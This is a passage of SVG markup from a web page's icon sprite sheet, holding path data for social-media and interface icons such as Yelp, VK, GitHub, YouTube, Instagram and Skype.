<path class="path1" d="M15.143 2.286q2.393-0.018 4.295 1.223t2.92 3.438q0.482 1.036 0.482 3.196 0 0.839-0.161 3.411 0.25 0.125 0.5 0.125 0.321 0 0.911-0.241t0.911-0.241q0.518 0 1 0.321t0.482 0.821q0 0.571-0.563 0.964t-1.232 0.563-1.232 0.518-0.563 0.848q0 0.268 0.214 0.768 0.661 1.464 1.83 2.679t2.58 1.804q0.5 0.214 1.429 0.411 0.5 0.107 0.5 0.625 0 1.25-3.911 1.839-0.125 0.196-0.196 0.696t-0.25 0.83-0.589 0.33q-0.357 0-1.107-0.116t-1.143-0.116q-0.661 0-1.107 0.089-0.571 0.089-1.125 0.402t-1.036 0.679-1.036 0.723-1.357 0.598-1.768 0.241q-0.929 0-1.723-0.241t-1.339-0.598-1.027-0.723-1.036-0.679-1.107-0.402q-0.464-0.089-1.125-0.089-0.429 0-1.17 0.134t-1.045 0.134q-0.446 0-0.625-0.33t-0.25-0.848-0.196-0.714q-3.911-0.589-3.911-1.839 0-0.518 0.5-0.625 0.929-0.196 1.429-0.411 1.393-0.571 2.58-1.804t1.83-2.679q0.214-0.5 0.214-0.768 0-0.5-0.563-0.848t-1.241-0.527-1.241-0.563-0.563-0.938q0-0.482 0.464-0.813t0.982-0.33q0.268 0 0.857 0.232t0.946 0.232q0.321 0 0.571-0.125-0.161-2.536-0.161-3.393 0-2.179 0.482-3.214 1.143-2.446 3.071-3.536t4.714-1.125z"></path>
</symbol>
<symbol id="icon-yelp" viewBox="0 0 27 32">
<path class="path1" d="M13.804 23.554v2.268q-0.018 5.214-0.107 5.446-0.214 0.571-0.911 0.714-0.964 0.161-3.241-0.679t-2.902-1.589q-0.232-0.268-0.304-0.643-0.018-0.214 0.071-0.464 0.071-0.179 0.607-0.839t3.232-3.857q0.018 0 1.071-1.25 0.268-0.339 0.705-0.438t0.884 0.063q0.429 0.179 0.67 0.518t0.223 0.75zM11.143 19.071q-0.054 0.982-0.929 1.25l-2.143 0.696q-4.911 1.571-5.214 1.571-0.625-0.036-0.964-0.643-0.214-0.446-0.304-1.339-0.143-1.357 0.018-2.973t0.536-2.223 1-0.571q0.232 0 3.607 1.375 1.25 0.518 2.054 0.839l1.5 0.607q0.411 0.161 0.634 0.545t0.205 0.866zM25.893 24.375q-0.125 0.964-1.634 2.875t-2.42 2.268q-0.661 0.25-1.125-0.125-0.25-0.179-3.286-5.125l-0.839-1.375q-0.25-0.375-0.205-0.821t0.348-0.821q0.625-0.768 1.482-0.464 0.018 0.018 2.125 0.714 3.625 1.179 4.321 1.42t0.839 0.366q0.5 0.393 0.393 1.089zM13.893 13.089q0.089 1.821-0.964 2.179-1.036 0.304-2.036-1.268l-6.75-10.679q-0.143-0.625 0.339-1.107 0.732-0.768 3.705-1.598t4.009-0.563q0.714 0.179 0.875 0.804 0.054 0.321 0.393 5.455t0.429 6.777zM25.714 15.018q0.054 0.696-0.464 1.054-0.268 0.179-5.875 1.536-1.196 0.268-1.625 0.411l0.018-0.036q-0.411 0.107-0.821-0.071t-0.661-0.571q-0.536-0.839 0-1.554 0.018-0.018 1.339-1.821 2.232-3.054 2.679-3.643t0.607-0.696q0.5-0.339 1.161-0.036 0.857 0.411 2.196 2.384t1.446 2.991v0.054z"></path>
</symbol>
<symbol id="icon-vine" viewBox="0 0 27 32">
<path class="path1" d="M26.732 14.768v3.536q-1.804 0.411-3.536 0.411-1.161 2.429-2.955 4.839t-3.241 3.848-2.286 1.902q-1.429 0.804-2.893-0.054-0.5-0.304-1.080-0.777t-1.518-1.491-1.83-2.295-1.92-3.286-1.884-4.357-1.634-5.616-1.259-6.964h5.054q0.464 3.893 1.25 7.116t1.866 5.661 2.17 4.205 2.5 3.482q3.018-3.018 5.125-7.25-2.536-1.286-3.982-3.929t-1.446-5.946q0-3.429 1.857-5.616t5.071-2.188q3.179 0 4.875 1.884t1.696 5.313q0 2.839-1.036 5.107-0.125 0.018-0.348 0.054t-0.821 0.036-1.125-0.107-1.107-0.455-0.902-0.92q0.554-1.839 0.554-3.286 0-1.554-0.518-2.357t-1.411-0.804q-0.946 0-1.518 0.884t-0.571 2.509q0 3.321 1.875 5.241t4.768 1.92q1.107 0 2.161-0.25z"></path>
</symbol>
<symbol id="icon-vk" viewBox="0 0 35 32">
<path class="path1" d="M34.232 9.286q0.411 1.143-2.679 5.25-0.429 0.571-1.161 1.518-1.393 1.786-1.607 2.339-0.304 0.732 0.25 1.446 0.304 0.375 1.446 1.464h0.018l0.071 0.071q2.518 2.339 3.411 3.946 0.054 0.089 0.116 0.223t0.125 0.473-0.009 0.607-0.446 0.491-1.054 0.223l-4.571 0.071q-0.429 0.089-1-0.089t-0.929-0.393l-0.357-0.214q-0.536-0.375-1.25-1.143t-1.223-1.384-1.089-1.036-1.009-0.277q-0.054 0.018-0.143 0.063t-0.304 0.259-0.384 0.527-0.304 0.929-0.116 1.384q0 0.268-0.063 0.491t-0.134 0.33l-0.071 0.089q-0.321 0.339-0.946 0.393h-2.054q-1.268 0.071-2.607-0.295t-2.348-0.946-1.839-1.179-1.259-1.027l-0.446-0.429q-0.179-0.179-0.491-0.536t-1.277-1.625-1.893-2.696-2.188-3.768-2.33-4.857q-0.107-0.286-0.107-0.482t0.054-0.286l0.071-0.107q0.268-0.339 1.018-0.339l4.893-0.036q0.214 0.036 0.411 0.116t0.286 0.152l0.089 0.054q0.286 0.196 0.429 0.571 0.357 0.893 0.821 1.848t0.732 1.455l0.286 0.518q0.518 1.071 1 1.857t0.866 1.223 0.741 0.688 0.607 0.25 0.482-0.089q0.036-0.018 0.089-0.089t0.214-0.393 0.241-0.839 0.17-1.446 0-2.232q-0.036-0.714-0.161-1.304t-0.25-0.821l-0.107-0.214q-0.446-0.607-1.518-0.768-0.232-0.036 0.089-0.429 0.304-0.339 0.679-0.536 0.946-0.464 4.268-0.429 1.464 0.018 2.411 0.232 0.357 0.089 0.598 0.241t0.366 0.429 0.188 0.571 0.063 0.813-0.018 0.982-0.045 1.259-0.027 1.473q0 0.196-0.018 0.75t-0.009 0.857 0.063 0.723 0.205 0.696 0.402 0.438q0.143 0.036 0.304 0.071t0.464-0.196 0.679-0.616 0.929-1.196 1.214-1.92q1.071-1.857 1.911-4.018 0.071-0.179 0.179-0.313t0.196-0.188l0.071-0.054 0.089-0.045t0.232-0.054 0.357-0.009l5.143-0.036q0.696-0.089 1.143 0.045t0.554 0.295z"></path>
</symbol>
<symbol id="icon-search" viewBox="0 0 30 32">
<path class="path1" d="M20.571 14.857q0-3.304-2.348-5.652t-5.652-2.348-5.652 2.348-2.348 5.652 2.348 5.652 5.652 2.348 5.652-2.348 2.348-5.652zM29.714 29.714q0 0.929-0.679 1.607t-1.607 0.679q-0.964 0-1.607-0.679l-6.125-6.107q-3.196 2.214-7.125 2.214-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884 0.991-4.884 2.679-4.018 4.018-2.679 4.884-0.991 4.884 0.991 4.018 2.679 2.679 4.018 0.991 4.884q0 3.929-2.214 7.125l6.125 6.125q0.661 0.661 0.661 1.607z"></path>
</symbol>
<symbol id="icon-envelope-o" viewBox="0 0 32 32">
<path class="path1" d="M29.714 26.857v-13.714q-0.571 0.643-1.232 1.179-4.786 3.679-7.607 6.036-0.911 0.768-1.482 1.196t-1.545 0.866-1.83 0.438h-0.036q-0.857 0-1.83-0.438t-1.545-0.866-1.482-1.196q-2.821-2.357-7.607-6.036-0.661-0.536-1.232-1.179v13.714q0 0.232 0.17 0.402t0.402 0.17h26.286q0.232 0 0.402-0.17t0.17-0.402zM29.714 8.089v-0.438t-0.009-0.232-0.054-0.223-0.098-0.161-0.161-0.134-0.25-0.045h-26.286q-0.232 0-0.402 0.17t-0.17 0.402q0 3 2.625 5.071 3.446 2.714 7.161 5.661 0.107 0.089 0.625 0.527t0.821 0.67 0.795 0.563 0.902 0.491 0.768 0.161h0.036q0.357 0 0.768-0.161t0.902-0.491 0.795-0.563 0.821-0.67 0.625-0.527q3.714-2.946 7.161-5.661 0.964-0.768 1.795-2.063t0.83-2.348zM32 7.429v19.429q0 1.179-0.839 2.018t-2.018 0.839h-26.286q-1.179 0-2.018-0.839t-0.839-2.018v-19.429q0-1.179 0.839-2.018t2.018-0.839h26.286q1.179 0 2.018 0.839t0.839 2.018z"></path>
</symbol>
<symbol id="icon-close" viewBox="0 0 25 32">
<path class="path1" d="M23.179 23.607q0 0.714-0.5 1.214l-2.429 2.429q-0.5 0.5-1.214 0.5t-1.214-0.5l-5.25-5.25-5.25 5.25q-0.5 0.5-1.214 0.5t-1.214-0.5l-2.429-2.429q-0.5-0.5-0.5-1.214t0.5-1.214l5.25-5.25-5.25-5.25q-0.5-0.5-0.5-1.214t0.5-1.214l2.429-2.429q0.5-0.5 1.214-0.5t1.214 0.5l5.25 5.25 5.25-5.25q0.5-0.5 1.214-0.5t1.214 0.5l2.429 2.429q0.5 0.5 0.5 1.214t-0.5 1.214l-5.25 5.25 5.25 5.25q0.5 0.5 0.5 1.214z"></path>
</symbol>
<symbol id="icon-angle-down" viewBox="0 0 21 32">
<path class="path1" d="M19.196 13.143q0 0.232-0.179 0.411l-8.321 8.321q-0.179 0.179-0.411 0.179t-0.411-0.179l-8.321-8.321q-0.179-0.179-0.179-0.411t0.179-0.411l0.893-0.893q0.179-0.179 0.411-0.179t0.411 0.179l7.018 7.018 7.018-7.018q0.179-0.179 0.411-0.179t0.411 0.179l0.893 0.893q0.179 0.179 0.179 0.411z"></path>
</symbol>
<symbol id="icon-folder-open" viewBox="0 0 34 32">
<path class="path1" d="M33.554 17q0 0.554-0.554 1.179l-6 7.071q-0.768 0.911-2.152 1.545t-2.563 0.634h-19.429q-0.607 0-1.080-0.232t-0.473-0.768q0-0.554 0.554-1.179l6-7.071q0.768-0.911 2.152-1.545t2.563-0.634h19.429q0.607 0 1.080 0.232t0.473 0.768zM27.429 10.857v2.857h-14.857q-1.679 0-3.518 0.848t-2.929 2.134l-6.107 7.179q0-0.071-0.009-0.223t-0.009-0.223v-17.143q0-1.643 1.179-2.821t2.821-1.179h5.714q1.643 0 2.821 1.179t1.179 2.821v0.571h9.714q1.643 0 2.821 1.179t1.179 2.821z"></path>
</symbol>
<symbol id="icon-twitter" viewBox="0 0 30 32">
<path class="path1" d="M28.929 7.286q-1.196 1.75-2.893 2.982 0.018 0.25 0.018 0.75 0 2.321-0.679 4.634t-2.063 4.437-3.295 3.759-4.607 2.607-5.768 0.973q-4.839 0-8.857-2.589 0.625 0.071 1.393 0.071 4.018 0 7.161-2.464-1.875-0.036-3.357-1.152t-2.036-2.848q0.589 0.089 1.089 0.089 0.768 0 1.518-0.196-2-0.411-3.313-1.991t-1.313-3.67v-0.071q1.214 0.679 2.607 0.732-1.179-0.786-1.875-2.054t-0.696-2.75q0-1.571 0.786-2.911 2.161 2.661 5.259 4.259t6.634 1.777q-0.143-0.679-0.143-1.321 0-2.393 1.688-4.080t4.080-1.688q2.5 0 4.214 1.821 1.946-0.375 3.661-1.393-0.661 2.054-2.536 3.179 1.661-0.179 3.321-0.893z"></path>
</symbol>
<symbol id="icon-facebook" viewBox="0 0 19 32">
<path class="path1" d="M17.125 0.214v4.714h-2.804q-1.536 0-2.071 0.643t-0.536 1.929v3.375h5.232l-0.696 5.286h-4.536v13.554h-5.464v-13.554h-4.554v-5.286h4.554v-3.893q0-3.321 1.857-5.152t4.946-1.83q2.625 0 4.071 0.214z"></path>
</symbol>
<symbol id="icon-github" viewBox="0 0 27 32">
<path class="path1" d="M13.714 2.286q3.732 0 6.884 1.839t4.991 4.991 1.839 6.884q0 4.482-2.616 8.063t-6.759 4.955q-0.482 0.089-0.714-0.125t-0.232-0.536q0-0.054 0.009-1.366t0.009-2.402q0-1.732-0.929-2.536 1.018-0.107 1.83-0.321t1.679-0.696 1.446-1.188 0.946-1.875 0.366-2.688q0-2.125-1.411-3.679 0.661-1.625-0.143-3.643-0.5-0.161-1.446 0.196t-1.643 0.786l-0.679 0.429q-1.661-0.464-3.429-0.464t-3.429 0.464q-0.286-0.196-0.759-0.482t-1.491-0.688-1.518-0.241q-0.804 2.018-0.143 3.643-1.411 1.554-1.411 3.679 0 1.518 0.366 2.679t0.938 1.875 1.438 1.196 1.679 0.696 1.83 0.321q-0.696 0.643-0.875 1.839-0.375 0.179-0.804 0.268t-1.018 0.089-1.17-0.384-0.991-1.116q-0.339-0.571-0.866-0.929t-0.884-0.429l-0.357-0.054q-0.375 0-0.518 0.080t-0.089 0.205 0.161 0.25 0.232 0.214l0.125 0.089q0.393 0.179 0.777 0.679t0.563 0.911l0.179 0.411q0.232 0.679 0.786 1.098t1.196 0.536 1.241 0.125 0.991-0.063l0.411-0.071q0 0.679 0.009 1.58t0.009 0.973q0 0.321-0.232 0.536t-0.714 0.125q-4.143-1.375-6.759-4.955t-2.616-8.063q0-3.732 1.839-6.884t4.991-4.991 6.884-1.839zM5.196 21.982q0.054-0.125-0.125-0.214-0.179-0.054-0.232 0.036-0.054 0.125 0.125 0.214 0.161 0.107 0.232-0.036zM5.75 22.589q0.125-0.089-0.036-0.286-0.179-0.161-0.286-0.054-0.125 0.089 0.036 0.286 0.179 0.179 0.286 0.054zM6.286 23.393q0.161-0.125 0-0.339-0.143-0.232-0.304-0.107-0.161 0.089 0 0.321t0.304 0.125zM7.036 24.143q0.143-0.143-0.071-0.339-0.214-0.214-0.357-0.054-0.161 0.143 0.071 0.339 0.214 0.214 0.357 0.054zM8.054 24.589q0.054-0.196-0.232-0.286-0.268-0.071-0.339 0.125t0.232 0.268q0.268 0.107 0.339-0.107zM9.179 24.679q0-0.232-0.304-0.196-0.286 0-0.286 0.196 0 0.232 0.304 0.196 0.286 0 0.286-0.196zM10.214 24.5q-0.036-0.196-0.321-0.161-0.286 0.054-0.25 0.268t0.321 0.143 0.25-0.25z"></path>
</symbol>
<symbol id="icon-bars" viewBox="0 0 27 32">
<path class="path1" d="M27.429 24v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 14.857v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 5.714v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804z"></path>
</symbol>
<symbol id="icon-google-plus" viewBox="0 0 41 32">
<path class="path1" d="M25.661 16.304q0 3.714-1.554 6.616t-4.429 4.536-6.589 1.634q-2.661 0-5.089-1.036t-4.179-2.786-2.786-4.179-1.036-5.089 1.036-5.089 2.786-4.179 4.179-2.786 5.089-1.036q5.107 0 8.768 3.429l-3.554 3.411q-2.089-2.018-5.214-2.018-2.196 0-4.063 1.107t-2.955 3.009-1.089 4.152 1.089 4.152 2.955 3.009 4.063 1.107q1.482 0 2.723-0.411t2.045-1.027 1.402-1.402 0.875-1.482 0.384-1.321h-7.429v-4.5h12.357q0.214 1.125 0.214 2.179zM41.143 14.125v3.75h-3.732v3.732h-3.75v-3.732h-3.732v-3.75h3.732v-3.732h3.75v3.732h3.732z"></path>
</symbol>
<symbol id="icon-linkedin" viewBox="0 0 27 32">
<path class="path1" d="M6.232 11.161v17.696h-5.893v-17.696h5.893zM6.607 5.696q0.018 1.304-0.902 2.179t-2.42 0.875h-0.036q-1.464 0-2.357-0.875t-0.893-2.179q0-1.321 0.92-2.188t2.402-0.866 2.375 0.866 0.911 2.188zM27.429 18.714v10.143h-5.875v-9.464q0-1.875-0.723-2.938t-2.259-1.063q-1.125 0-1.884 0.616t-1.134 1.527q-0.196 0.536-0.196 1.446v9.875h-5.875q0.036-7.125 0.036-11.554t-0.018-5.286l-0.018-0.857h5.875v2.571h-0.036q0.357-0.571 0.732-1t1.009-0.929 1.554-0.777 2.045-0.277q3.054 0 4.911 2.027t1.857 5.938z"></path>
</symbol>
<symbol id="icon-quote-right" viewBox="0 0 30 32">
<path class="path1" d="M13.714 5.714v12.571q0 1.857-0.723 3.545t-1.955 2.92-2.92 1.955-3.545 0.723h-1.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h1.143q1.893 0 3.232-1.339t1.339-3.232v-0.571q0-0.714-0.5-1.214t-1.214-0.5h-4q-1.429 0-2.429-1t-1-2.429v-6.857q0-1.429 1-2.429t2.429-1h6.857q1.429 0 2.429 1t1 2.429zM29.714 5.714v12.571q0 1.857-0.723 3.545t-1.955 2.92-2.92 1.955-3.545 0.723h-1.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h1.143q1.893 0 3.232-1.339t1.339-3.232v-0.571q0-0.714-0.5-1.214t-1.214-0.5h-4q-1.429 0-2.429-1t-1-2.429v-6.857q0-1.429 1-2.429t2.429-1h6.857q1.429 0 2.429 1t1 2.429z"></path>
</symbol>
<symbol id="icon-mail-reply" viewBox="0 0 32 32">
<path class="path1" d="M32 20q0 2.964-2.268 8.054-0.054 0.125-0.188 0.429t-0.241 0.536-0.232 0.393q-0.214 0.304-0.5 0.304-0.268 0-0.42-0.179t-0.152-0.446q0-0.161 0.045-0.473t0.045-0.42q0.089-1.214 0.089-2.196 0-1.804-0.313-3.232t-0.866-2.473-1.429-1.804-1.884-1.241-2.375-0.759-2.75-0.384-3.134-0.107h-4v4.571q0 0.464-0.339 0.804t-0.804 0.339-0.804-0.339l-9.143-9.143q-0.339-0.339-0.339-0.804t0.339-0.804l9.143-9.143q0.339-0.339 0.804-0.339t0.804 0.339 0.339 0.804v4.571h4q12.732 0 15.625 7.196 0.946 2.393 0.946 5.946z"></path>
</symbol>
<symbol id="icon-youtube" viewBox="0 0 27 32">
<path class="path1" d="M17.339 22.214v3.768q0 1.196-0.696 1.196-0.411 0-0.804-0.393v-5.375q0.393-0.393 0.804-0.393 0.696 0 0.696 1.196zM23.375 22.232v0.821h-1.607v-0.821q0-1.214 0.804-1.214t0.804 1.214zM6.125 18.339h1.911v-1.679h-5.571v1.679h1.875v10.161h1.786v-10.161zM11.268 28.5h1.589v-8.821h-1.589v6.75q-0.536 0.75-1.018 0.75-0.321 0-0.375-0.375-0.018-0.054-0.018-0.625v-6.5h-1.589v6.982q0 0.875 0.143 1.304 0.214 0.661 1.036 0.661 0.857 0 1.821-1.089v0.964zM18.929 25.857v-3.518q0-1.304-0.161-1.768-0.304-1-1.268-1-0.893 0-1.661 0.964v-3.875h-1.589v11.839h1.589v-0.857q0.804 0.982 1.661 0.982 0.964 0 1.268-0.982 0.161-0.482 0.161-1.786zM24.964 25.679v-0.232h-1.625q0 0.911-0.036 1.089-0.125 0.643-0.714 0.643-0.821 0-0.821-1.232v-1.554h3.196v-1.839q0-1.411-0.482-2.071-0.696-0.911-1.893-0.911-1.214 0-1.911 0.911-0.5 0.661-0.5 2.071v3.089q0 1.411 0.518 2.071 0.696 0.911 1.929 0.911 1.286 0 1.929-0.946 0.321-0.482 0.375-0.964 0.036-0.161 0.036-1.036zM14.107 9.375v-3.75q0-1.232-0.768-1.232t-0.768 1.232v3.75q0 1.25 0.768 1.25t0.768-1.25zM26.946 22.786q0 4.179-0.464 6.25-0.25 1.054-1.036 1.768t-1.821 0.821q-3.286 0.375-9.911 0.375t-9.911-0.375q-1.036-0.107-1.83-0.821t-1.027-1.768q-0.464-2-0.464-6.25 0-4.179 0.464-6.25 0.25-1.054 1.036-1.768t1.839-0.839q3.268-0.357 9.893-0.357t9.911 0.357q1.036 0.125 1.83 0.839t1.027 1.768q0.464 2 0.464 6.25zM9.125 0h1.821l-2.161 7.125v4.839h-1.786v-4.839q-0.25-1.321-1.089-3.786-0.661-1.839-1.161-3.339h1.893l1.268 4.696zM15.732 5.946v3.125q0 1.446-0.5 2.107-0.661 0.911-1.893 0.911-1.196 0-1.875-0.911-0.5-0.679-0.5-2.107v-3.125q0-1.429 0.5-2.089 0.679-0.911 1.875-0.911 1.232 0 1.893 0.911 0.5 0.661 0.5 2.089zM21.714 3.054v8.911h-1.625v-0.982q-0.946 1.107-1.839 1.107-0.821 0-1.054-0.661-0.143-0.429-0.143-1.339v-7.036h1.625v6.554q0 0.589 0.018 0.625 0.054 0.393 0.375 0.393 0.482 0 1.018-0.768v-6.804h1.625z"></path>
</symbol>
<symbol id="icon-dropbox" viewBox="0 0 32 32">
<path class="path1" d="M7.179 12.625l8.821 5.446-6.107 5.089-8.75-5.696zM24.786 22.536v1.929l-8.75 5.232v0.018l-0.018-0.018-0.018 0.018v-0.018l-8.732-5.232v-1.929l2.625 1.714 6.107-5.071v-0.036l0.018 0.018 0.018-0.018v0.036l6.125 5.071zM9.893 2.107l6.107 5.089-8.821 5.429-6.036-4.821zM24.821 12.625l6.036 4.839-8.732 5.696-6.125-5.089zM22.125 2.107l8.732 5.696-6.036 4.821-8.821-5.429z"></path>
</symbol>
<symbol id="icon-instagram" viewBox="0 0 27 32">
<path class="path1" d="M18.286 16q0-1.893-1.339-3.232t-3.232-1.339-3.232 1.339-1.339 3.232 1.339 3.232 3.232 1.339 3.232-1.339 1.339-3.232zM20.75 16q0 2.929-2.054 4.982t-4.982 2.054-4.982-2.054-2.054-4.982 2.054-4.982 4.982-2.054 4.982 2.054 2.054 4.982zM22.679 8.679q0 0.679-0.482 1.161t-1.161 0.482-1.161-0.482-0.482-1.161 0.482-1.161 1.161-0.482 1.161 0.482 0.482 1.161zM13.714 4.75q-0.125 0-1.366-0.009t-1.884 0-1.723 0.054-1.839 0.179-1.277 0.33q-0.893 0.357-1.571 1.036t-1.036 1.571q-0.196 0.518-0.33 1.277t-0.179 1.839-0.054 1.723 0 1.884 0.009 1.366-0.009 1.366 0 1.884 0.054 1.723 0.179 1.839 0.33 1.277q0.357 0.893 1.036 1.571t1.571 1.036q0.518 0.196 1.277 0.33t1.839 0.179 1.723 0.054 1.884 0 1.366-0.009 1.366 0.009 1.884 0 1.723-0.054 1.839-0.179 1.277-0.33q0.893-0.357 1.571-1.036t1.036-1.571q0.196-0.518 0.33-1.277t0.179-1.839 0.054-1.723 0-1.884-0.009-1.366 0.009-1.366 0-1.884-0.054-1.723-0.179-1.839-0.33-1.277q-0.357-0.893-1.036-1.571t-1.571-1.036q-0.518-0.196-1.277-0.33t-1.839-0.179-1.723-0.054-1.884 0-1.366 0.009zM27.429 16q0 4.089-0.089 5.661-0.179 3.714-2.214 5.75t-5.75 2.214q-1.571 0.089-5.661 0.089t-5.661-0.089q-3.714-0.179-5.75-2.214t-2.214-5.75q-0.089-1.571-0.089-5.661t0.089-5.661q0.179-3.714 2.214-5.75t5.75-2.214q1.571-0.089 5.661-0.089t5.661 0.089q3.714 0.179 5.75 2.214t2.214 5.75q0.089 1.571 0.089 5.661z"></path>
</symbol>
<symbol id="icon-flickr" viewBox="0 0 27 32">
<path class="path1" d="M22.286 2.286q2.125 0 3.634 1.509t1.509 3.634v17.143q0 2.125-1.509 3.634t-3.634 1.509h-17.143q-2.125 0-3.634-1.509t-1.509-3.634v-17.143q0-2.125 1.509-3.634t3.634-1.509h17.143zM12.464 16q0-1.571-1.107-2.679t-2.679-1.107-2.679 1.107-1.107 2.679 1.107 2.679 2.679 1.107 2.679-1.107 1.107-2.679zM22.536 16q0-1.571-1.107-2.679t-2.679-1.107-2.679 1.107-1.107 2.679 1.107 2.679 2.679 1.107 2.679-1.107 1.107-2.679z"></path>
</symbol>
<symbol id="icon-tumblr" viewBox="0 0 19 32">
<path class="path1" d="M16.857 23.732l1.429 4.232q-0.411 0.625-1.982 1.179t-3.161 0.571q-1.857 0.036-3.402-0.464t-2.545-1.321-1.696-1.893-0.991-2.143-0.295-2.107v-9.714h-3v-3.839q1.286-0.464 2.304-1.241t1.625-1.607 1.036-1.821 0.607-1.768 0.268-1.58q0.018-0.089 0.080-0.152t0.134-0.063h4.357v7.571h5.946v4.5h-5.964v9.25q0 0.536 0.116 1t0.402 0.938 0.884 0.741 1.455 0.25q1.393-0.036 2.393-0.518z"></path>
</symbol>
<symbol id="icon-dribbble" viewBox="0 0 27 32">
<path class="path1" d="M18.286 26.786q-0.75-4.304-2.5-8.893h-0.036l-0.036 0.018q-0.286 0.107-0.768 0.295t-1.804 0.875-2.446 1.464-2.339 2.045-1.839 2.643l-0.268-0.196q3.286 2.679 7.464 2.679 2.357 0 4.571-0.929zM14.982 15.946q-0.375-0.875-0.946-1.982-5.554 1.661-12.018 1.661-0.018 0.125-0.018 0.375 0 2.214 0.786 4.223t2.214 3.598q0.893-1.589 2.205-2.973t2.545-2.223 2.33-1.446 1.777-0.857l0.661-0.232q0.071-0.018 0.232-0.063t0.232-0.080zM13.071 12.161q-2.143-3.804-4.357-6.75-2.464 1.161-4.179 3.321t-2.286 4.857q5.393 0 10.821-1.429zM25.286 17.857q-3.75-1.071-7.304-0.518 1.554 4.268 2.286 8.375 1.982-1.339 3.304-3.384t1.714-4.473zM10.911 4.625q-0.018 0-0.036 0.018 0.018-0.018 0.036-0.018zM21.446 7.214q-3.304-2.929-7.732-2.929-1.357 0-2.768 0.339 2.339 3.036 4.393 6.821 1.232-0.464 2.321-1.080t1.723-1.098 1.17-1.018 0.67-0.723zM25.429 15.875q-0.054-4.143-2.661-7.321l-0.018 0.018q-0.161 0.214-0.339 0.438t-0.777 0.795-1.268 1.080-1.786 1.161-2.348 1.152q0.446 0.946 0.786 1.696 0.036 0.107 0.116 0.313t0.134 0.295q0.643-0.089 1.33-0.125t1.313-0.036 1.232 0.027 1.143 0.071 1.009 0.098 0.857 0.116 0.652 0.107 0.446 0.080zM27.429 16q0 3.732-1.839 6.884t-4.991 4.991-6.884 1.839-6.884-1.839-4.991-4.991-1.839-6.884 1.839-6.884 4.991-4.991 6.884-1.839 6.884 1.839 4.991 4.991 1.839 6.884z"></path>
</symbol>
<symbol id="icon-skype" viewBox="0 0 27 32">
<path class="path1" d="M20.946 18.982q0-0.893-0.348-1.634t-0.866-1.223-1.304-0.875-1.473-0.607-1.563-0.411l-1.857-0.429q-0.536-0.125-0.786-0.188t-0.625-0.205-0.536-0.286-0.295-0.375-0.134-0.536q0-1.375 2.571-1.375 0.768 0 1.375 0.214t0.964 0.509 0.679 0.598 0.714 0.518 0.857 0.214q0.839 0 1.348-0.571t0.509-1.375q0-0.982-1-1.777t-2.536-1.205-3.25-0.411q-1.214 0-2.357 0.277t-2.134 0.839-1.589 1.554-0.598 2.295q0 1.089 0.339 1.902t1 1.348 1.429 0.866 1.839 0.58l2.607 0.643q1.607 0.393 2 0.643 0.571 0.357 0.571 1.071 0 0.696-0.714 1.152t-1.875 0.455q-0.911 0-1.634-0.286t-1.161-0.688-0.813-0.804-0.821-0.688-0.964-0.286q-0.893 0-1.348 0.536t-0.455 1.339q0 1.643 2.179 2.813t5.196 1.17q1.304 0 2.5-0.33t2.188-0.955 1.58-1.67 0.589-2.348zM27.429 22.857q0 2.839-2.009 4.848t-4.848 2.009q-2.321 0-4.179-1.429-1.375 0.286-2.679 0.286-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884q0-1.304 0.286-2.679-1.429-1.857-1.429-4.179 0-2.839 2.009-4.848t4.848-2.009q2.321 0 4.179 1.429 1.375-0.286 2.679-0.286 2.554 0 4.884 0.991t4.018 2.679 2.679 4.018 0.991 4.884q0 1.304-0.286 2.679 1.429 1.857 1.429 4.179z"></path>
</symbol>
<symbol id="icon-foursquare" viewBox="0 0 23 32">
<path class="path1" d="M17.857 7.75l0.661-3.464q0.089-0.411-0.161-0.714t-0.625-0.304h-12.714q-0.411 0-0.688 0.304t-0.277 0.661v19.661q0 0.125 0.107 0.018l5.196-6.286q0.411-0.464 0.679-0.598t0.857-0.134h4.268q0.393 0 0.661-0.259t0.321-0.527q0.429-2.321 0.661-3.411 0.071-0.375-0.205-0.714t-0.652-0.339h-5.25q-0.518 0-0.857-0.339t-0.339-0.857v-0.75q0-0.518 0.339-0.848t0.857-0.33h6.179q0.321 0 0.625-0.241t0.357-0.527zM21.911 3.786q-0.268 1.304-0.955 4.759t-1.241 6.25-0.625 3.098q-0.107 0.393-0.161 0.58t-0.25 0.58-0.438 0.589-0.688 0.375-1.036 0.179h-4.839q-0.232 0-0.393 0.179-0.143 0.161-7.607 8.821-0.393 0.446-1.045 0.509t-0.866-0.098q-0.982-0.393-0.982-1.75v-25.179q0-0.982 0.679-1.83t2.143-0.848h15.857q1.696 0 2.268 0.946t0.179 2.839zM21.911 3.786l-2.821 14.107q0.071-0.304 0.625-3.098t1.241-6.25 0.955-4.759z"></path>
</symbol>
<symbol id="icon-wordpress" viewBox="0 0 32 32">
